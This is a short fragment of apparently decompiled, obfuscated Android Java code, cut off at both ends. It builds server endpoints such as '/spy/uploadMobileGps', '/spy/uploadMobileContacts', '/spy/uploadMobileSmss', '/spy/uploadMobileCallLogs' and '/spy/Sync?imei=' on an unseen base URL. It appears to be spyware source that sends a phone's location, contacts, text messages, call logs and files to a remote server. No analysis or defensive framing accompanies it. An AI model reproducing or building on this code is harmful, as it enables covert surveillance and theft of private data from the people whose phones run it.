 stringBuilder = new StringBuilder();
stringBuilder.append(Wwwwwwwwwwwwww);
stringBuilder.append("/spy/uploadMobileGps");
Wwwwwwwwwww = stringBuilder.toString();
stringBuilder = new StringBuilder();
stringBuilder.append(Wwwwwwwwwwwwww);
stringBuilder.append("/spy/downloadMobileContacts");
Wwwwwwwwww = stringBuilder.toString();
stringBuilder = new StringBuilder();
stringBuilder.append(Wwwwwwwwwwwwww);
stringBuilder.append("/spy/uploadMobileContacts");
Wwwwwwwww = stringBuilder.toString();
stringBuilder = new StringBuilder();
stringBuilder.append(Wwwwwwwwwwwwww);
stringBuilder.append("/spy/uploadBinary");
Wwwwwwww = stringBuilder.toString();
stringBuilder = new StringBuilder();
stringBuilder.append(Wwwwwwwwwwwwww);
stringBuilder.append("/spy/uploadMobileSmss");
Wwwwwww = stringBuilder.toString();
stringBuilder = new StringBuilder();
stringBuilder.append(Wwwwwwwwwwwwww);
stringBuilder.append("/spy/uploadMobileCallLogs");
Wwwwww = stringBuilder.toString();
stringBuilder = new StringBuilder();
stringBuilder.append(Wwwwwwwwwwwwww);
stringBuilder.append("/spy/syncMobileCallLogs");
Wwwww = stringBuilder.toString();
stringBuilder = new StringBuilder();
stringBuilder.append(Wwwwwwwwwwwwww);
stringBuilder.append("/spy/Sync?imei=");
Wwww = stringBuilder.toString();
stringBuilder = new StringBuilder();
stringBuilder.append(Wwwwwwwwwwwwww);